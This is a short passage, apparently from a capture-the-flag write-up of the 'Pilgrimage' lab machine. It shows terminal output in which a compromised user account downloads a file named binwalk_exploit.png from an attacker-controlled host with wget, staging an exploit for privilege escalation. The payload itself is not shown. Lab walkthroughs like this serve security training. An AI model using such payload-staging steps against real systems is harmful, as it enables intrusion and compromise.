 emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget http://10.10.14.18:8000/binwalk_exploit.png
--2023-09-10 04:51:13--  http://10.10.14.18:8000/binwalk_exploit.png
Connecting to 10.10.14.18:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 560032 (547K) [image/png]
Saving to: ‘binwalk_exploit.png.1’
binwalk_exploit.png.1             100%[============================================================>] 546.91K  1.76MB/s    in 0.3s
2023-09-10 04:51:14 (1.76 MB/s) - ‘binwalk_exploit.png.1’ saved [560032/560032]